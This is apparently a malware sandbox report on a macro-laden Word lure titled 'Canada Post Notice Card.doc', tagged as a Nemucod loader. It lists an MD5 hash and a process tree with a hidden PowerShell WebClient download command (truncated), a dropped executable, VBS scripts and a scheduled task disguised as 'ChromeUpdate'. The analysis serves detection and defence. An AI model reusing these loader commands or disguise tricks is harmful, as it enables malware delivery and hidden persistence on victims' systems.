 7
Canada Post Notice Card.doc INFO
MD5: B5CF5884DC53D7486A3FD7E0308F0DD4
Start: 30 OCTOBER 2019, 10:56 Total: 60 s
Complete 32 bit
macros macros-on-open generated-doc trojan nemucod loader
ENVIRONMENT
Malicious activity
Sample IOC Re-run Export Reports
VIEWS Text report Processes graph ATT&CK™ matrix
CPU RAM
PROCESS Filter by name or PID Show only important
1940 WINWORD.EXE /n "C:\Users\admin\AppData\Local\Temp\Canada Post Notice Card.doc"
3k 1k 99
1576 powershell.exe -WindowStyle Hidden $wscript = new-object -ComObject WScript.Shell;$webclient = new-object System.Net.WebClien...
EXE EXE
1k 555 228
564 4755.exe PE
672 357 104
3392 4755.exe PE -el -s2 "-dC:\Program Files\qwe" "-p" "-sp"
325 36 94
856 WScript.exe "C:\Program Files\qwe\23.vbs"
1k 382 144
2748 WScript.exe "C:\Users\admin\AppData\Roaming\pOkTvoyckYfXNycSCRjmvonsb.vbs"
1k 170 92
2388 schtasks.exe /create /sc ONLOGON /tn ChromeUpdate /tr "C:\Users\admin\AppData\Roaming\pOkTvoyckYfXNycSCRjm...
90 0 48